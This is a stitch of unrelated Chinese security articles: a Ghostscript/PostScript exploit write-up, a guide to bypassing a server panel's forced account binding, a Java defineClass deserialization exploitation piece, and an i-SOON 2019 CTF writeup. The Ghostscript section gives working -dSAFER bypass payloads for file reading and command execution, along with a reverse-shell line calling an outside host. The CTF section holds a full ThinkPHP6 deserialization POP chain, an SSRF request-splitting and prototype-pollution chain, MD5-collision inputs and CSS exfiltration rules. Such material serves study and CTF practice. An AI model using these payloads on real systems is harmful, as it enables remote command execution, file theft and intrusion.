求 1+2 ,在PS中表示 1 2 add
在解析器中,先把 2 1放进堆栈中,然后使用操作符 add使两者相加然后再把结果放入堆栈中。
`==` 表示将栈顶中的元素出栈并打印
PostScript最重要就是堆栈操作符:dup pop exch roll copy index
PS也支持定义过程,类似于function
我再举一个简单的例子:
%!PS
/test {pop dup sub 0 index mul} def
1 2 test ==
quit
最后结果是0
“/”是定义过程名称的符号,其他操作符熟悉其他语言的看字面都能猜出是什么作用了。在PS中过程不像我们其他语言一样直接跳到函数执行而是把位置替换而已。上面几行代码可以写成
`1 2 pop dup sub 0 index mul ==`
解析一下流程:1 2入栈,pop把2出栈,dup复制栈顶然后sub把两者相减,0 index
取栈堆上第0个元素并入栈,mul把栈顶两个元素相减,==打印栈顶元素并出栈。
pstack操作符可以打印当前栈的所有元素
这就是PostScript的基本语法,其他数据类型就不说了(这语言我也不精通啊)。
### 0x01 任意目录遍历/文件读取漏洞
虽然PostScript是页面描述语言,但也有自己的文件操作符,我们可以利用这个比较文件操作符do some bad。
不知道为何一个绘图排版打印用的语言也要提供如此丰富的文件操作符。
根据文档的文件操作符的关键字可以写出以下读取文件的代码:
%!PS
/buff 1024 string def % 定义一个1024字节大小的空间
/file_obj (/etc/passwd) (r) file def
% 定义一个文件对象并读取/etc/passwd文件
file_obj buff readstring %用readstring操作符把文件对象的数据放入buff
buff print
quit
当一些网站基于解析器解析ps或pdf并返回结果的话就会被读取文件。
目录遍历:
PostScript的filenameforall操作符可以使用通配符匹配文件 所以可以利用这个来遍历目录。
%PS
(/home/*) {==} 256 string filenameforall
### 0x02 Ghostscript安全模式与ImageMagick影响
由于上述的问题,Ghostscript增加了安全模式。
启动时 加上参数 -dSAFER
Error: /invalidfileaccess in –file–
Operand stack:
file_obj (/etc/passwd) (r)
Execution stack:
%interp_exit
启动安全模式后,file系列操作符将被禁止,而在ImageMagick的PS解析器中是以安全模式启动的,所以无法直接使用以上payload进行攻击。但目录遍历可以。
使用ImageMagick套件的identify与convert都可以成功读取文件目录,当网站使用IM解析PS文件时并直接返回结果时就会出现风险
### 0x03 GhostScript安全模式绕过&ImageMagick远程文件读取漏洞
当GS开发了安全模式后,也不再承认那些类似的缺陷了。但PostScript原生有很多非主流的高级操作符,bypass轻轻松松。
前不久Google安全研究员taviso发现了利用.libfile可以用来bypass安全模式(膜拜google大神,之前本人因为研究PS与他相识并讨论过,本文绕过安全模式的漏洞成果都是出自于他)
CVE-2016-7977 .libfile bypass -dSAFER 文件读取漏洞
%!PS
/Font /Helvetica-Bold findfont def
/FontSize 12 def
Font FontSize scalefont setfont
/dumpname {
dup % copy filename
dup % copy filename
print % print filename
(\n) print % print newlinea
status % stat filename
{
(stat succeeded\n) print
( ctime:) print
64 string cvs print
( atime:) print
64 string cvs print
( size:) print
64 string cvs print
( blocks:) print
64 string cvs print
(\n) print
(\n) print
}{
(unable to stat\n\n) print
} ifelse
.libfile % open as library
{
(.libfile returned file\n\n) print
64 string readstring
pop % discard result (should proably test)
dup % copy read string
print % write to stdout
% write to output
newpath 0 0 moveto show showpage
(\n) print
}{
(.libfile returned string\n) print
print
(\n) print
} ifelse
} def
(/etc/passwd) /dumpname load 256 string filenameforall
这是taviso原来的payload,很复杂,他表示也非常讨厌这语言。但其实可以精简。
Taviso后来也精简了,最后我精简出最短payload
%!PS
(/etc/passwd) .libfile {
256 string readstring
} if
{print} if
quit
成功绕过安全模式读取文件
影响ImageMagick
IM最新版也影响
### 0x04 Bypass安全模式远程命令执行漏洞
前段时间的研究中我发现了一个远程命令执行漏洞
Ghostscript文档显示outputfile功能是使用popen函数处理,由于popen函数可以执行系统命令,所以可以直接注入命令。
**(which opens a pipe on the given command. This is supported only on
operating systems that provide popen (primarily Unix systems, and not all of
those).**
ghostscript -sDEVICE=pdfwrite -sOutputFile=%pipe%id 参数执行成功
尝试直接使用PS代码执行 这几行payload搞了我很久,PS语言确实太麻烦了。
Payload:
%!PS
mark
/OutputFile (%pipe%id) %设置输出外部文件路径名注入命令
(pdfwrite)finddevice % 使用pdfwrite驱动
putdeviceprops
setdevice %设置完成并启动
quit
成功执行id命令,若要反弹shell就使用
`%pipe%bash -i >& /dev/tcp/****.com/443 0>&1> /dev/tty.`
当我兴高采烈去提交这个与其他一些问题后,官方给我回复说我们有安全模式,这些问题在安全模式是无法启用的。
Error: /invalidaccess in –setdevice–
Operand stack:
–nostringval–
Execution stack:
%interp_exit .runexec2 –nostringval– –nostringval– —
在安全模式下,setdevice操作符被禁止了。但开启安全模式是用户选择的,我相信很多用户都没有用安全模式!只要你解析我的PS文件就shell了。
在这个时候taviso又绕过了安全模式,可以无视-dSAFER执行系统命令。
**CVE-2016-7976** (他在9月份30号发现提交的)
绕过是原理还是使用了非主流的操作符,因为类似功能的操作符不止一个,但官方只禁止了常用的。
putdeviceparams
Payload:
%!PS
currentdevice null true mark /OutputICCProfile (%pipe%id > /dev/tty)
.putdeviceparams
quit
使用OutputICCProfile 代替了原本的OutputFile
putdeviceparams代替了putdeviceprops
OutputICCProfile这个关键字在官方文档并没有介绍的。。是从源代码翻出来的。
成功绕过安全模式执行系统命令。
虽然在Ghostscript能执行,但ImageMagick却不行。可理论上是会影响的,但不知道为何不能。Taviso也说不知道为何IM执行不了,或许是参数问题,总之也存在风险。我也试了好几个版本都不能执行,返回空白。希望更熟悉IM的朋友可以去尝试下。
### 0x05 总结&漏洞防御
本文我讲述了基于PostScript的基本语法与一些攻击方法,漏洞基本上都在解析器Ghostscript中,可导致远程命令执行,另外也会对ImageMagick造成一些影响。Ghostscript在linux发行版都会自带,建议有使用Ghostscript和ImageMagick对PS文件或者PDF文件进行处理的系统,请尽快到官方升级Ghostscript,开启-dSAFER安全模式。并请不要使用Ghostscript打开来比不明的.PS文件,需要进行格式转换的系统可对用户传入的文件进行对以上payload关键字拦截。
0x06 参考文献
https://en.wikipedia.org/wiki/PostScript
http://www.openwall.com/lists/oss-security/2016/09/30/8
http://bugs.ghostscript.com/
http://www.ghostscript.com/doc/
作者邮箱: **FlyingLee95@gmail.com**
* * * | 社区文章 |
# 某塔强制绑定账号分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 前言:
某塔面板对于大家来说再熟悉不过了,
某塔面板是众多服务器管理软件中拥有友好的界面交互体验、功能完善且不断更新的一款产品。某塔面板做的就是一款简单好用的服务器管理软件。对于新手而言,不需要太多基础,安装下载,一句话命令安装,即可解决,有丰富的插件,一键安装环境等,受不少开发者青睐。
从7.4.5版本开始,某塔安装后首页强制绑定手机号码,虽然没有关闭按钮,但其实只是一个弹窗,并且只在首页提示(不排除之后官方改成其他页面也弹窗),不想绑定的用户可以直接修改面板首页文件即可关闭!
## 低版本关闭绑定账号
### 方法1
小白来说最简单方法直接删除 /www/server/panel/data/bind.pl文件即可(也可以改成其他名字)
### 方法2
浏览器地址后面添加/files跳转到某塔文件管理页面,比如你的某塔地址是192.168.2.1:8888,改成192.168.2.1:8888/files访问;然后定位到以下目录/www/server/panel/BTPanel/static/js
找到index.js文件,编辑,然后找到大概65行左右以下代码
if (bind_user == 'True') {show_force_bind();}
将True改成其他比如REMOVED,最后保存,然后强制刷新下页面,就不会提示绑定手机了~
### 方法3
当然,如果开着SSH,也可以直接命令一键修改,实现原理跟方法1相同
sed -i "s|if (bind_user == 'True') {|if (bind_user == 'REMOVED') {|g" /
www/server/panel/BTPanel/static/js/index.js
## 新版本绑定分析
某塔从 7.8
版本开始,免费版要强制登陆、绑定手机号之前的绕过强制登录的方法已经失效。因为新版本某塔面板开始验证userInfo.json,而且目前没有任何的方法可以跳过强制手机号登录绑定账户的解决方法。某塔面板7.8.0强制登录问题,因为登录信息跟软件列表绑定,目前无法直接破解,删除,绕过登录,目前只能通过降级的方式来解决绑定账号的问题。
userInfo.json 内容
{
"id": 12XXX83,
"uid": 71XX92,
"state": 1,
"username": "159XXXXX327",
"secret_key": "HVZUWEIQEI8372yxyXXXsykC8e7jG4kcIVV8DZ5RlGzcl3e",
"access_key": "tN9hNRWC324SXXXXIZH5ISRouci",
"address": "1.XXX.XXX.134",
"addtime": 1634220528,
"idc_code": "",
"area": "",
"serverid": "8c80e4346XXXXXX856f1676762a",
"ukey": "d12323bXXXXXX26f187e7624e"
}
它的执行过程是 每次都会请求改文件,拿到信息后去请求某塔站点上的账号是否存在,存在则绑定成功,不存在则绑定失败。
未绑定
对接的请求文件都是加密pyd文件,暂时没有找到绕过方法。后续对这个文件详细了解后,后期会再给大家具体聊一下。
## 解决方法
既然没法绕过绑定账号,那就降级低版本去绕过账号信息。
某塔降级教程,(使用ssh连接工具执行下面命令)
1: 下载离线升级包
`wget http://download.bt.cn/install/update/LinuxPanel-7.7.0.zip`
2: 解压
`unzip LinuxPanel-7.7.0.zip`
3: 进入升级目录
`cd /root/panel`
4: 运行降级
`bash update.sh`
降级完成后建议开启离线模式:面板设置->离线模式
离线模式只能保证某塔主程序联网更新。 | 社区文章 |
本文分享一下defineClass在反序列化漏洞当中的使用场景,以及在exp构造过程中的一些使用技巧
## 0x00 前言
首先看一下defineClass的官方定义
众所周知,java编译器会将.java文件编译成jvm可以识别的机器代码保存在.class文件当中。正常情况下,java会先调用classLoader去加载.class文件,然后调用loadClass函数去加载对应的类名,返回一个Class对象。而defineClass提供了另外一种方法,从官方定义中可以看出,defineClass可以从byte[]还原出一个Class对象,这种方法,在构造java反序列化利用和漏洞poc时,变得非常有用。下面总结我在实际分析漏洞和编写exp时的一点儿体会,具体有如下几种玩法.
## 0x01 defineCLass构造回显
这里以java原生的java.io.ObjectInputStreamread的readObject()作为反序列化函数,以commons-collections-3.1作为payload,注入类文件代码如下
常规的回显思路是用URLClassLoader去加载一个.class或是.java文件,然后调用loadClass函数去加载对应类名,返回对应的Class对象,然后再调用newInstance()实例出一个对象,最后调用对应功能函数,使用例如throw
new Exception("genxor");这样抛错的方法,将回显结果带出来。例如
回显结果如下所示:
但是前提是要先写入一个.class或是.jar文件(写入方法这里不描述,使用FileOutputStream类,方法大同小异),这样显得拖泥带水,而且让利用过程变得很复杂。
那可不可以不写文件而直接调用我们的代码呢,使用defineClass很好的解决了这个问题。将我们编译好的.class或是.jar文件转换成byte[]放到内存当中,然后直接用defineClass加载byte[]返回Class对象。那怎么调用defineClass函数呢,因为默认的defineClass是java.lang.ClassLoader的函数,而且是protected属性,无法直接调用(这里暂且不考虑反射),而且java.lang.ClassLoader类也无法被transform函数加载,这里我们使用org.mozilla.classfile.DefiningClassLoader类,
代码如图
他重写了defineClass而且是public属性,正好符合我们要求,这里我写个具体事例,代码如下
回显结果如下所示
根据这个思路,我们构造transformerChain生成map对象,代码如图所示
## 0x02 fastjson利用
fastjson早期的一个反序列化命令执行利用poc用到了
com.sun.org.apache.bcel.internal.util.ClassLoader,首先简单说一下漏洞原理,如下是利用poc的格式
fastjson默认开启type属性,可以利用上述格式来设置对象属性(fastjson的type属性使用不属于本文叙述范畴,具体使用请自行查询)。tomcat有一个tomcat-dbcp.jar组件是tomcat用来连接数据库的驱动程序,其中org.apache.tomcat.dbcp.dbcp.BasicDataSource类存在如下代码,如图所示
当com.alibaba.fastjson.JSONObject.
parseObject解析上述json的时候,代码会上图中Class.forName的逻辑,同时将driverClassLoader和driverClassName设置为json指定的内容,到这里简单叙述了一下fastjson漏洞的原理,一句话概括就是利用fastjson默认的type属性,操控了相应的类,进而操控Class.forName()的参数,可以使用任意ClassLoader去加载任意代码,达到命令执行的目的。
这里详细说一下利用Class.forName执行代码的方法,有两种方式:
1 Class.forName(classname)
2 Class.forName(classname, true, ClassLoaderName)
先说第一种,通过控制classname执行代码,这里我写了一个demo,如图所示
这里利用了java的一个特性,利用静态代码块儿static{}来执行,当com.fastjson.pwn.run被Class.forName加载的时候,代码便会执行。
第二种,通过控制classname和classloader执行代码,我写了一个demo,以com.sun.org.apache.bcel.internal.util.ClassLoader这个类为例子,如图所示
这里用到了com.sun.org.apache.bcel.internal.util.ClassLoader这个classloader,而classname是一个经过BCEL编码的evil.class文件,这里我给出evil.java的源码,如图所示
classloader会先把它解码成一个byte[],然后调用defineClass返回Class,也就是evil
具体我们跟一下代码逻辑,如图所示
这里会开始调用com.sun.org.apache.bcel.internal.util.ClassLoader的loadClass加载类,如图所示
这里判断classname如果经过了BCEL编码,则解码获取Class文件,如图
此刻内存中evil.class文件的结构,如图所示
继续跟踪后面的逻辑,如图
这里调用defineClass还原出evil.class中的evil类,因为使用static{},所以在加载过程中代码执行。
OK
回到fastjson漏洞逻辑,因为控制了Class.forName加载的类和ClassLoader,所以可以通过调用特定的ClassLoader去加载精心构造的代码,从而执行我们事先构造好的class文件,从而达到执行任意代码的目的。
## 0x03 jackson利用
jackson的反序列化命令执行跟fastjson类似,也似注入一个精心构造的pwn.class文件,最后通过newInstance实例对象触发代码执行。这里先给出pwn.java的源码,如图所示:
然后写了一个Demo,触发漏洞,代码如下
jackson类似fastjson可以通过type属性,设置变量的值,但是不同时jackson默认不开启type,需要mapper.enableDefaultTyping()设置开启。
当readValue这段json的时候,触发命令执行漏洞,下面调试一下关键步骤,如图
这里defineTransletClasses会解码transletBytecodes成byte[],并执行defineClass得到foo.pwn这个类,然后在后面执行newInstance导致static{}静态代码块儿执行,如图
成功触发,如图所示
## 0x04 总结
利用defineClass在运行时状态下,将我们精心构造的class文件加载进入ClassLoader,通过java的static{}特征,导致代码执行。
以上测试代码全部保存在:
<https://github.com/genxor/Deserialize.git>
## 0x05 关于我们
阿里安全归零实验室成立于2017年11月,实验室致力于对黑灰产技术的研究,愿景通过技术手段解决当前日益严重的网络违规和网络犯罪问题,为阿里新经济体保驾护航。实验室与寄生在阿里生态经济体的黑灰产直面技术对抗,以打造一流的以情报驱动的黑灰产情报体系能力,看清黑灰产风险、领先黑灰产、演练风险为愿景,重点研究业务安全和数据安全领域中黑灰产风险事件背后的产业链和手法,解决相关风险问题。以情报外部视角切入,在多个安全风险领域内均取得了不错的成绩;以蓝军真实黑灰产视角,模拟黑灰产进行演练攻击,检验防线,为阿里巴巴经济体保驾护航贡献了一份独特的力量。
目前团队也在不断的招聘各种优秀人才,研发专家、数据分析专家、情报分析与体系化专家等,欢迎加盟,联系邮箱
联系:back2zero@service.alibaba.com | 社区文章 |
本文由 [@D0g3](https://www.d0g3.cn/about) 编写
i-SOON_CTF_2019 部分题目环境/源码
<https://github.com/D0g3-Lab/i-SOON_CTF_2019>
> 广告一波:
> H1ve 是一款自研 CTF 平台,同时具备解题、攻防对抗模式。其中,解题赛部分对 Web 和 Pwn 题型,支持独立题目容器及动态 Flag
> 防作弊。攻防对抗赛部分支持 AWD 一键部署,并配备炫酷地可视化战况界面。
> 该作品随着安洵杯比赛进程,逐步开源,敬请期待 [Github项目地址](https://github.com/D0g3-Lab/H1ve)
# Web
## easy_web
### 考点
* 文件包含
* md5碰撞
* rce
* fuzz
> 由于题目正则出现了点问题,最后一个 fuzz 的考点没有考到。导致很多队伍直接通过最简单的 Bypass 就可以拿到 flag。稍后在题解中详谈。
### 题解
观察 url 根据 url 中 img 参数 `img=TXpVek5UTTFNbVUzTURabE5qYz0` 推测文件包含
加密脚本
import binascii
import base64
filename = input().encode(encoding='utf-8')
hex = binascii.b2a_hex(filename)
base1 = base64.b64encode(hex)
base2 = base64.b64encode(base1)
print(base2.decode())
读取 index.php 源码之后审计源码。发现通过 rce 拿到 flag 之前需要通过一个判断
`if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) ===
md5($_POST['b']))`
通过md5碰撞即可 rce 拿到 flag
POST数据
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2
&b=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%49%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2
关于 rce 有一个过滤的黑名单如下,过滤了常见的读取文件的操作
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd))
因为过滤了大多常见的文件读取的命令,最后的核心考点是拿 linux 命令去 fuzz ,但是因为过滤反斜杠 `|\\|\\\\|`
这里的时候正则没有写好,导致了反斜杠逃逸。因此造成了 `ca\t` 命令可以直接读取 flag
预期解也不唯一,毕竟很多命令都能读取文件内容。这里还是给出相对比较常见的一个。
`sort`即可。
## easy_serialize_php
### 考点
* 变量覆盖
* 预包含
* 反序列化中的对象逃逸
### 题解
首先打开网页界面,看到source_code,点击就可以直接看到源码。
从上往下阅读代码,很明显的可以发现一个变量覆盖。至于这个覆盖怎么用,暂时还不知道,这是第一个考点。
往下看,可以看到我们可以令function为phpinfo来查看phpinfo,此时就可以看到我的第二个考点:
我在php.ini中设置了auto_prepend_file隐式包含了d0g3_f1ag.php,直接访问可以发现没有任何内容,说明我们需要读取这个文件的内容。
接着往下看代码,可以看到最终执行了一个`file_get_contents`,从这个函数逆推回去`$userinfo["img"]`的值,可以发现这个值虽然是我们可控的,但是会经过sha1加密,而我没有解密,导致无法读取任何文件。
此时需要把注意力转移到另外一个函数`serialize`上,这里有一个很明显的漏洞点,数据经过序列化了之后又经过了一层过滤函数,而这层过滤函数会干扰序列化后的数据。
> PS:任何具有一定结构的数据, **如果经过了某些处理而把结构体本身的结构给打乱了** ,则有可能会产生漏洞。
先放payload:
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}&function=show_image
这里我令_SESSION[user]为flagflagflagflagflagflag,正常情况下序列化后的数据是这样的:
a:3:{s:4:"user";s:24:"flagflagflagflagflagflag";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:28:"L3VwbG9hZC9ndWVzdF9pbWcuanBn";}
而经过了过滤函数之后,序列化的数据就会变成这样:
a:3:{s:4:"user";s:24:"";s:8:"function";s:59:"a";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";s:2:"dd";s:1:"a";}";s:3:"img";s:28:"L3VwbG9hZC9ndWVzdF9pbWcuanBn";}
可以看到,user的内容长度依旧为24,但是已经没有内容了,所以反序列化时会自动往后读取24位:
会读取到上图的位置,然后结束,由于user的序列化内容读取数据时需要往后填充24位,导致后面function的内容也发生了改变,吞掉了其双引号,导致我们可以控制后面的序列化内容。
而php反序列化时,当一整段内容反序列化结束后,后面的非法字符将会被忽略,而如何判断是否结束呢,可以看到,前面有一个a:3,表示序列化的内容是一个数组,有三个键,而以{作为序列化内容的起点,}作为序列化内容的终点。
所以此时后面的`";s:3:"img";s:28:"L3VwbG9hZC9ndWVzdF9pbWcuanBn";}`在反序列化时就会被当作非法字符忽略掉,导致我们可以控制$userinfo["img"]的值,达到任意文件读取的效果。
在读取完`d0g3_f1ag.php`后,得到下一个hint,获取到flag文件名,此时修改payload读根目录下的flag即可。
## 不是文件上传
### 考点
* 信息泄漏
* SQL注入
* 反序列化
### 题解
**获取源码**
在主页的源码下方有一个开发人员留的信息,可知网站的源码已经被上传的github上面了。
而网站源码的名称就是网页页脚的wowouploadimage, github搜索这个名称,即可找到源码。
**SQL注入 = > 反序列化 => 读取Flag**
在图片上传处,check函数并未对文件名(title)进行检测, 直接传递到最后的SQL语句当中。导致了SQL注入,并且属于Insert注入。
审计代码后可知,图片数据在保存的时候,会将图片的高度和宽度进行序列化然后保存。在查看图片信息的页面(show.php)会对其进行反序列化。
我们需要通过SQL注入修改保存的信息中的序列化的值来利用。
在helper.php中的helper类中有一个`__destruct`魔术方法可以利用,通过调用`view_files`中的`file_get_contents`来读取flag。
**构造payload**
反序列化payload生成:
<?php
class helper {
protected $ifview = True;
protected $config = "/flag";
}
$a = new helper();
echo serialize($a);
?>
payload:
`O:6:"helper":2:{s:9:"*ifview";b:1;s:9:"*config";s:5:"/flag";}`
这里的属性值ifview和config都是protected类型的,所以需要将payload修改为:
`O:6:"helper":2:{s:9:"\0\0\0ifview";b:1;s:9:"\0\0\0config";s:5:"/flag";}`
(以至于为什么要将修改为\0\0\0,是因为源码中在存取过程中对protected类型的属性进行了处理。)
正常上传图片的sql语句为:
INSERT INTO images (`title`,`filename`,`ext`,`path`,`attr`) VALUES('TIM截图20191102114857','f20c76cc4fb41838.jpg','jpg','pic/f20c76cc4fb41838.jpg','a:2:{s:5:"width";i:1264;s:6:"height";i:992;}')
由于title处是我们能够控制的,所以构造文件名如下:
1','1','1','1',0x4f3a363a2268656c706572223a323a7b733a393a225c305c305c30696676696577223b623a313b733a393a225c305c305c30636f6e666967223b733a353a222f666c6167223b7d),('1.jpg
因为上传的文件名中不能有双引号,所以将payload进行16进制编码。
使用 Brupsuite 将上传的 filename 修改为构造的文件名上传,再访问 show.php 即可得到flag。
## iamthinking
### 考点
* 反序列化
### 题解
通过在上级目录下发现www.zip
审计源码,构造thinkphp6反序列化,同时需要绕过parse_url
EXP
<?php
namespace think {
use think\model\concern\Attribute;
use think\model\concern\Conversion;
use think\model\concern\RelationShip;
abstract class Model
{
use Conversion;
use RelationShip;
use Attribute;
private $lazySave;
protected $table;
public function __construct($obj)
{
$this->lazySave = true;
$this->table = $obj;
$this->visible = array(array('hu3sky'=>'aaa'));
$this->relation = array("hu3sky"=>'aaa');
$this->data = array("a"=>'cat /flag');
$this->withAttr = array("a"=>"system");
}
}
}
namespace think\model\concern {
trait Conversion
{
protected $visible;
}
trait RelationShip
{
private $relation;
}
trait Attribute
{
private $data;
private $withAttr;
}
}
namespace think\model {
class Pivot extends \think\Model
{
}
}
namespace {
$a = new think\model\Pivot('');
$b = new think\model\Pivot($a);
echo urlencode(serialize($b));
}
///public/?payload=O%3A17%3A"think%5Cmodel%5CPivot"%3A6%3A%7Bs%3A21%3A"%00think%5CModel%00lazySave"%3Bb%3A1%3Bs%3A8%3A"%00%2A%00table"%3BO%3A17%3A"think%5Cmodel%5CPivot"%3A6%3A%7Bs%3A21%3A"%00think%5CModel%00lazySave"%3Bb%3A1%3Bs%3A8%3A"%00%2A%00table"%3Bs%3A0%3A""%3Bs%3A10%3A"%00%2A%00visible"%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bs%3A6%3A"hu3sky"%3Bs%3A3%3A"aaa"%3B%7D%7Ds%3A21%3A"%00think%5CModel%00relation"%3Ba%3A1%3A%7Bs%3A6%3A"hu3sky"%3Bs%3A3%3A"aaa"%3B%7Ds%3A17%3A"%00think%5CModel%00data"%3Ba%3A1%3A%7Bs%3A1%3A"a"%3Bs%3A9%3A"cat+%2Fflag"%3B%7Ds%3A21%3A"%00think%5CModel%00withAttr"%3Ba%3A1%3A%7Bs%3A1%3A"a"%3Bs%3A6%3A"system"%3B%7D%7Ds%3A10%3A"%00%2A%00visible"%3Ba%3A1%3A%7Bi%3A0%3Ba%3A1%3A%7Bs%3A6%3A"hu3sky"%3Bs%3A3%3A"aaa"%3B%7D%7Ds%3A21%3A"%00think%5CModel%00relation"%3Ba%3A1%3A%7Bs%3A6%3A"hu3sky"%3Bs%3A3%3A"aaa"%3B%7Ds%3A17%3A"%00think%5CModel%00data"%3Ba%3A1%3A%7Bs%3A1%3A"a"%3Bs%3A9%3A"cat+%2Fflag"%3B%7Ds%3A21%3A"%00think%5CModel%00withAttr"%3Ba%3A1%3A%7Bs%3A1%3A"a"%3Bs%3A6%3A"system"%3B%7D%7D
## CSS Game
### 考点
* CSS注入
**利用场景** :能HTML注入,不能XSS(或者被dompurity时),可造成窃取CSRF Token的目的。
### 题解
通过CSS选择器匹配到CSRF token,接着使用可以发送数据包的属性将数据带出,例如:
input[name=csrf][value^=ca]{
background-image: url(https://xxx.com/ca);
}
过程中有几个问题:
一般CSRF Token的type都为hidden,会有不加载`background-image`属性的情况(本地测试是最新版FIrefox不加载,Chrome加载)
解决该问题的办法是使用`~`兄弟选择器(选择和其后具有相同父元素的元素),加载相邻属性的`background-image`,达到将数据带出的目的。
赛题源码:
<html>
<link rel="stylesheet" href="${encodeURI(req.query.css)}" />
<form>
<input name="Email" type="text" value="test">
<input name="flag" type="hidden" value="b02cb962ac59075b964b07152d234b70"/>
<input type="submit" value="提交">
</form>
</html>
poc: 通过注入CSS,动态猜解每一个flag字符,同时在服务端监听:
input[name=flag][value^="b"] ~ * {
background-image: url("http://x.x.x.x/b");
}
通过上述手段只能CSRF Token的部分数据,那我们该如何获得全部数据呢?
poc:
<https://gist.github.com/d0nutptr/928301bde1d2aa761d1632628ee8f24e>
通过不断创建iframe,动态猜解每一位csrf token
当然这需要目标站点`x-frame-options`未被禁用,当然本题并未限制此方法
那iframe被禁用了,还有办法注入吗?
参考这篇文章所述:<https://medium.com/@d0nut/better-exfiltration-via-html-injection-31c72a2dae8b>
提供了一个工具,使得可以通过import CSS来获得token:<https://github.com/d0nutptr/sic>
安装好环境, 起一个窃取CSS模板文件:
template
input[name=flag][value^="{{:token:}}"] ~ * { background-image: url("{{:callback:}}"); }
运行服务:
./sic -p 3000 --ph "http://127.0.0.1:3000" --ch "http://127.0.0.1:3001" -t template
attack:
http://127.0.0.1:60000/flag.html?css=http://127.0.0.1:3000/staging?len=32
## membershop
### 考点
* 拉丁文越权
* ssrf
* 原型链污染
### 题解
登陆的时候过滤了admin,同时发现小写字符转换成了大写字母显示。结合set-cookie是koa的框架,很容易联想到后端使用`toUpperCase()`做转换,拉丁文越权登陆`admın`
登陆成功之后多了一个请求记录的功能,同时登陆成功后给出源码的地址
拿到源码后简单看登陆逻辑
逻辑根据传入的用户名`userName`会在登陆前经过一次检测
当传入的用户名包含`admin`时,则自动循环replace掉。在登陆成功的同时会把`username`写进session里,这里可以看到只有我们登陆了`admin`才有权限加载其他模版
漏洞点在代码76-117行,它只允许请求以`http://127.0.0.1:3000/query`(后面拉到本地环境会改127.0.0.1这个地址,这是我本地debug)开头的url。输入其他开头的url会被`error
url`,而且不存在任何host的绕过。当请求之后会被记录在sandbox的results.txt里面并且支持追加,sandbox根据ip建立
因为query也是一个路由,那么这里就存在一个ssrf。如何bypass去请求其他路由呢?只需要用unicode编码并且分割http包,例如
http://127.0.0.1:3000/query?param=1\u{0120}HTTP/1.1\u{010D}\u{010A}Host:\u{0120}127.0.0.1:3000\u{010D}\u{010A}Connection:\u{0120}keep-alive\u{010D}\u{010A}\u{010D}\u{010A}GET\u{0120}/\u{0173}\u{0161}\u{0176}\u{0165}
url编码是16进制,\u{01xx}在http.get的时候不会进行percent
encode,但是在buffer写入的时候会把xx解码。其中`\u{0173}\u{0161}\u{0176}\u{0165}`代表的是`save`,73617665是`save`的16进制表示。具体原理可以看:[通过拆分请求来实现的SSRF攻击](https://www.4hou.com/vulnerable/13637.html)
接着就寻找一下其他路由存在的问题,可利用点在`/save`
home.get('/save',async(ctx)=>{
let ip = ctx.request.ip;
let reqbody = {switch:false}
reqbody = qs.parse(ctx.querystring,{allowPrototypes: false});
if (ip.substr(0, 7) == "::ffff:") {
ip = ip.substr(7);
}
if (ip !== '127.0.0.1' && ip !== server_ip) {
ctx.status = 403;
ctx.response.body = '403: You are not the local user';
}else {
if(reqbody.switch === true && reqbody.sandbox && reqbody.opath &&fs.existsSync(reqbody.spath)){
if(fs.existsSync(reqbody.sandbox)){
paths.opath = fs.readdirSync(reqbody.sandbox)[0];
}else if(fs.existsSync(reqbody.opath)){
let buffer;
tmp[reqbody.sandbox]['opath'] = reqbody.opath;
if(/[flag]/.test(tmp[reqbody.sandbox]['opath'])){
buffer = tmp[reqbody.sandbox]['opath'].replace(/f|l|a|g/g,'');
}else{
buffer = reqbody.opath;
}
}
let opath = paths.opath? paths.opath : buffer;
let text = fs.readFileSync(opath, 'utf8');
await WriteResults(reqbody.spath,text);
}else{
return false;
}
}
})
这里大致有两个障碍点:
1、限制了本地127.0.0.1访问
->ssrf解决
2、通过qs包解析url参数存为对象,switch默认为flase,配置`allowPrototypes=false`,直接传递http参数不能覆盖switch。qs.parse()
bypass for prototype pollution@qs<6.3,参考链接:[Prototype Override Protection
Bypass](https://snyk.io/vuln/npm:qs:20170213),传参:`]=switch`绕过
3、解析获得的对象需要三个参数sandbox、opath、spath。代码逻辑就是如果存在sandbox那么就取sandbox下的第一个文件(即results.txt)读取后写入spath,否则读取自定义的opath,将结果写入spath(两者前提都是spath必须存在且可写,只有sandbox/result.txt满足要求)。但是自定义opath会替换所有的[flag]字段,不允许直接读flag。
这里存在判断的绕过。原型链污染sandbox下的一个文件为/flag,再去自定义读到spath里
tmp['__proto__']['opath'] = '/flag';
=>
paths.opath = /flag
构造一下就能把flag追加写入到sandbox/results.txt。poc如下,调整一下opath为flag地址,sandbox为自己的`md5(ip)`就行了:
encodeURI("http://127.0.0.1:3000/query?param=1\u{0120}HTTP/1.1\u{010D}\u{010A}Host:\u{0120}127.0.0.1:3000\u{010D}\u{010A}Connection:\u{0120}keep-alive\u{010D}\u{010A}\u{010D}\u{010A}GET\u{0120}/\u{0173}\u{0161}\u{0176}\u{0165}?]=switch&sandbox=__proto__&opath=/flag&spath=tmp/ab54a5cf83f67d827ecba68e394f9196")
# Misc
## 吹着贝斯扫二维码
### 考点
* 二维码处理
### 题解
